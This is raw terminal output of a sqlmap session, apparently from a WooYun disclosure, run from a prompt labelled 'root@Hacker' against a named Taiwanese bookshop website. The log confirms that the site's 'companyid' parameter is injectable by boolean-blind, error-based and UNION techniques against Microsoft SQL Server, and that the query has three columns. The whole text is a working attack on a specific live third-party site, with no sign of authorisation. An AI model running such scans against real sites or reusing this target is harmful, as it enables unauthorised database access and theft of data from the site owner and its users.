 [root@Hacker~]# Sqlmap -u http://www.ansonbook.com.tw/catalog.asp?companyid=28
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:31:40
[13:31:40] [INFO] testing connection to the target url
[13:31:41] [INFO] testing if the url is stable, wait a few seconds
[13:31:43] [INFO] url is stable
[13:31:43] [INFO] testing if GET parameter 'companyid' is dynamic
[13:31:43] [INFO] confirming that GET parameter 'companyid' is dynamic
[13:31:43] [WARNING] GET parameter 'companyid' appears to be not dynamic
[13:31:43] [INFO] heuristics detected web page charset 'Big5'
[13:31:43] [INFO] heuristic test shows that GET parameter 'companyid' might be i
njectable (possible DBMS: Microsoft SQL Server)
[13:31:43] [INFO] testing for SQL injection on GET parameter 'companyid'
[13:31:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:31:45] [INFO] GET parameter 'companyid' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable (with --string="\ufffd\ufffd\ufffdZ\ufffd\
u03ee\ufffd")
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[13:32:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:32:07] [INFO] GET parameter 'companyid' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[13:32:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:32:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:32:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:32:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:32:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:32:09] [WARNING] reflective value(s) found and filtering out
[13:32:09] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:32:11] [INFO] target url appears to have 3 columns in query
[13:32:15] [INFO] GET parameter 'companyid' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'companyid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
www.wooyun.org